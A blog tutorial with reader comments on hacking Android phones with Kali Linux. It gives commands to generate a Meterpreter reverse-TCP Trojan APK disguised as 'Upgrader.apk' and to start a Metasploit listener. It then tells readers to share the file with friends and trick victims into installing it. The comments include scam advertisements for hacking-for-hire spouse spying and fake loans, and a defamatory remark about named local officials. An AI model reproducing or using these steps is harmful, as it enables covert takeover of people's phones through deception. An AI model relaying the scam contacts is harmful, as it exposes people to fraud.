Unlock the world of Android hacking using Kali Linux with our step-by-step guide. Learn to create a Trojan .apk, set up a listener, and exploit Android devices seamlessly.
Step 1: Create a Trojan .apk

In the terminal, generate a Trojan .apk with the command:
msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk
Replace "LHOST" with your IP. For WAN hacking, use your Public/External IP in LHOST and configure port forwarding. Feel free to ask for assistance with port forwarding in the comment section.
Step 2: Open Another Terminal
Open a new terminal and wait for the file to be generated. Then, launch the Metasploit console by entering:
msfconsole
Step 3: Set Up a Listener

Once it's loaded (which may take some time), initiate the multi-handler exploit by entering:
use exploit/multi/handlerConfigure a (reverse) payload by typing:
set payload android/meterpreter/reverse_tcp
Set the local host (LHOST) by typing:
set LHOST 192.168.0.4
(Note: If you're hacking on WAN, use your private/internal IP, not the public/external one)
Step 4: Exploit

Finally, type:
exploit
to initiate the listener. Copy the created application (Upgrader.apk) from the root folder to your Android phone.
After uploading it to a platform like Dropbox or a file-sharing website (e.g., www.speedyshare.com), share the generated link with your friends. Exploit their phones within the Local Area Network (LAN). If you utilized the WAN method, you can execute the exploit from anywhere on the INTERNET.
Have the victim install the Upgrader app, leading them to believe it is intended to enhance features on their phone. Ensure that the option allowing installations from Unknown Sources is enabled in the security settings of the Android phone (if not already). Once they click Open…
Step 5:
There comes the meterpreter prompt:






10 Comments
Ok, I have port forwarding with Cox router, I set it up for my PC ip and port or what?
ReplyDeleteHave you ever wanted to spy on your spouse's phone or wanted to monitor their phone? you may want to know what is happening in their life or how they are communicating with someone else. or maybe you want to protect them from ex either way. you can contact ([email protected]), talk about it with kelvin. you want to hack your husband's whatsapp account text messages on iphone or android phone remotely and provide ways of doing it without installing any software on the target device. you will get complete access to whatsapp, facebook, kik, viber, messenger, text messages and other apps on their phone. you can reach him call or text +1(725)284-5562, for better information. cvbnm
DeleteI did the first command with my IP and it comes back with permision denied
ReplyDeleteIt's crazy when you see like the Circuit Judge of Shannon County aka Sandra Brewer getting her toes sucked on by our Sheriff in Mr Brawley.
ReplyDeleteWhat is port forwarding ? And how to do that and how to find my wan / lan public IP ?
ReplyDeleteCould you please give me more explanation from step 4 exploit How and where can I find the application I created so I can put it on an android Device and test it because i I can't find upgrader.apk file anywhere
ReplyDeleteHey, you can get a 10,000-dollar loan the same day. Everything is very simple and fast enough. You draw up a contract, sign it and immediately receive money and it doesn't even matter whether you have a stable income or not. You can get the money in any case regardless of your credit score or country. Definite Credit Solution ([email protected]) is the right person to contact for all kinds of loans, credit repair, chex system, DUI fix and removal of criminal records.
ReplyDeleteIs there anyone who can teach me Android 15, hacking via kali or Android
ReplyDeleteMR X Speaking
ReplyDeleteNo one deserves to be cheated on. You can confront your cheating spouse with evidence, I was able to spy on my cheating husband's phone without finding out. It really helped me during my divorce. You can contact [email protected]’ for spying and hacking social networks, school servers, icloud and much more, viber chats hack, Instagram, Snapchat, Reddit, Facebook messages and yahoo messenger, calls log and spy call recording, monitoring SMS text messages remotely,cell phone GPS location tracking, spy on Whats app Messages, his services are cheap and affordable. Text him via Signal/Telegram +1(341)465-4599. nbn
ReplyDelete